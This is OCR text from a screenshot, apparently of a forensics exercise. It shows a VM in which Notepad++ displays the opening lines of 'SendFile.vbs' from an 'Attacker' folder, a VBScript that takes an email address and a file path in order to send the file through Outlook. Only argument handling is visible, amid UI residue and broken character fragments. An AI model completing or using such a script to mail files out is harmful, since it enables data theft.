 0
002:48:01
קובץ
בית
הוספה
עיצוב
WS-Win7-CNT2_C on
File View VM
חפש
החלף
בחר
עריכה
גזור
העתק
מברשת עיצוב
הדבק
לוח
Arial (גוף עברי
U I B
Number of active connections has changed. There are now 3 active connections to this console
C:\temp\Attacker\SendFile.vbs - Notepad++
File Edit Search View Encoding Language Settings Macro Run Plugins Window ? X
VLC-1.1.11-WIN32.EXE-6C75C663.pf
SendFile.vbs
1
2 '**************************************
3 ' Name: Send Outlook message from script
4
5 ' Inputs:The script, as shown, is all hardcoded, but you could easily call "inputbox", or read inputs off a
6 '
7 ' Returns:You can choose to preview by using the .display, or send without preview by using .send
8 '
9 ' Assumes:As with all .vbs scripts, you must have the scripting runtime. You also need Outlook installed.
10
11 'Uncomment the sub and
12 'end sub lines to use this in a program.
13 'Leaving these commented will allow you
14 'to run this as a standalone script
15
16
17 If Not Wscript.Arguments.Count() = 2 Then
18 Wscript.Echo "Syntax error, argument required"
19 Wscript.Echo "cscript <ScriptName> EmailAddress FilePath"
20 Wscript.Quit
21 End If
22
23 cliEmail = WScript.Arguments(0)
24 cliFilePath = WScript.Arguments(1)
25
26
27 Set objNTInfo = CreateObject("Wscript.NetWork")
28
Visual Basic file length : 1567 lines : 55 Ln : 5 Col : 20 Sel : 1 | 0 UNIX ANSI as UTF-8 INS
H4
àD
À
h
B
\ D
\ S
M E
\ W
3 2
I C
\ H
I
A D
S K
L L
P L
I C R
, \
5/22/20
5/7/201
5/7/201
5/7/201
5/7/201
Microsoft .NET Framework 4 Extended Microsoft Corporation 3/13/20
FolderChangesView - C:\
Microsoft .NET Framework 4 Client Profile Microsoft Corporation 3/13/20
1:38 PM
4/22/2018
150%
עברית
272 מילים
עמוד 5 מתוך 5
EN
13:38
22/04/2018